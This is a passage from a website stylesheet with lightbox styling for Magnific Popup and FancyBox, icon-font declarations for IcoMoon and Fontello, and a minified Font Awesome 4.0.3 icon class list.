  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
 -webkit-transform: scale(0.8);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
  -webkit-transform: scale(0.8);
}
/* content gallery with animation */
@-webkit-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@-moz-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@-o-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
.mfp-figure { 
  -webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
	-webkit-animation-duration: 0.15s;
	-moz-animation-duration: 0.15s;
	-ms-animation-duration: 0.15s;
	-o-animation-duration: 0.15s;
	animation-duration: 0.15s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
}
/* FancyBox
*********************************/
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #111 !important;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}
.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url(images/fancybox_sprite.png);
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}
#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(images/fancybox_loading.gif) center center no-repeat;
}
.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url(images/blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {
	left: 0;
}
.fancybox-next {
	right: 0;
}
.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}
.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}
/* Overlay helper */
.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}
.fancybox-lock body {
    overflow: hidden !important;
}
.fancybox-lock-test {
    overflow-y: hidden !important;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(images/fancybox_overlay.png) !important;
	background: rgba(11, 11, 11, .8) !important;
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}
/* Title helper */
.fancybox-title {
	visibility: hidden;
	font: inherit;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}
.fancybox-opened .fancybox-title {
	visibility: visible;
}
.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}
.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}
.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}
.fancybox-title-inside-wrap {
	padding-top: 10px;
}
.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){
	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(images/fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}
	#fancybox-loading div {
		background-image: url(images/fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* Fancybox Custom */
.fancybox-skin {
	background: #444 !important;
	color: #f3f3f3 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
}
.fancybox-title-outside-wrap {
	color: #f3f3f3 !important;
	font-size: 14px !important;
}
.fancybox-close {
	background: none !important;
	text-decoration: none;
	color: white;
	line-height: 1;
	width: auto !important;
	height: auto !important;
	top: -28px !important;
	right: 0 !important;
	opacity: 0.65;
	cursor: -moz-zoom-out !important;
	cursor: -webkit-zoom-out !important;
	cursor: zoom-out !important;
	-webkit-transition: opacity linear .1s;
	-moz-transition: opacity linear .1s;
	-o-transition: opacity linear .1s;
	-ms-transition: opacity linear .1s;
}
.fancybox-close:before {
	content: "×";
	color: white;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}
.fancybox-close:hover {
	opacity: 1;
}
.fancybox-close:active {
	top: -27px !important;
}
.fancybox-overlay {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}
.fancybox-counter {
	float: right;
	color: #DADADA;
	font-size: 13px;
}
.fancybox-nav {
    width: 60px !important;    
    text-align: center;  
}
.fancybox-nav span {
    visibility: visible !important;
    opacity: 0.65;
    border: 1px solid transparent !important;
    border-radius: 50%;
    background: #3f3f3f !important;
    width: 25px !important;
	height: 25px !important;
	-webkit-transition: opacity linear .1s;
	-moz-transition: opacity linear .1s;
	-o-transition: opacity linear .1s;
	-ms-transition: opacity linear .1s;
}
.fancybox-nav span:before {
    font-size: 21px;
    color: #fff;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.2;
	-webkit-font-smoothing: antialiased;
	content: "\e010";
	position: relative;
	left: auto;
	right: 1px;
}
.fancybox-next span:before {
	left: 1px;
	right: auto;
}
.fancybox-prev span:before {
  	content: "\e012";
}
.fancybox-nav:hover span {
    opacity: 1;
}
.fancybox-next {
    right: -60px !important;
}
.fancybox-prev {
    left: -60px !important;
}
/* =IcoMoon Icon Fonts
----------------------------------------------- */
@font-face {
  	font-family: 'icomoon';
	src:url('fonts/icomoon/icomoon.eot');
	src:url('fonts/icomoon/icomoon.eot?#iefix') format('embedded-opentype'),
		url('fonts/icomoon/icomoon.svg#icomoon') format('svg'),
		url('fonts/icomoon/icomoon.woff') format('woff'),
		url('fonts/icomoon/icomoon.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
/*!
 *  Font Awesome 4.0.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fonts/font_awesome/fontawesome-webfont.eot?v=4.0.3');src:url('fonts/font_awesome/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'),url('fonts/font_awesome/fontawesome-webfont.woff?v=4.0.3') format('woff'),url('fonts/font_awesome/fontawesome-webfont.ttf?v=4.0.3') format('truetype'),url('fonts/font_awesome/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}
[class^="icon-"] span,
[class*=" icon-"] span {
	display: none;
}
.icon-3 {
	font-size: 54px;
}
.icon-4 {
	font-size: 49px;
	display: inline-block;
	color: #b6b6b6;
}
/* =Fontello Icon Fonts
----------------------------------------------- */
@font-face {
  font-family: 'fontello';
  src: url('fonts/fontello/fontello.eot?85697578');
  src: url('fonts/fontello/fontello.eot?85697578#iefix') format('embedded-opentype'),
       url('fonts/fontello/fontello.woff?85697578') format('woff'),
       url('fonts/fontello/fontello.ttf?85697578') format('truetype'),
       url('fonts/fontello/fontello.svg?85697578#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('fonts/fontello/fontello.svg?85697578#fontello') format('svg');
  }
}
*/
 
 [class^="fontello-"]:before, [class*=" fontello-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
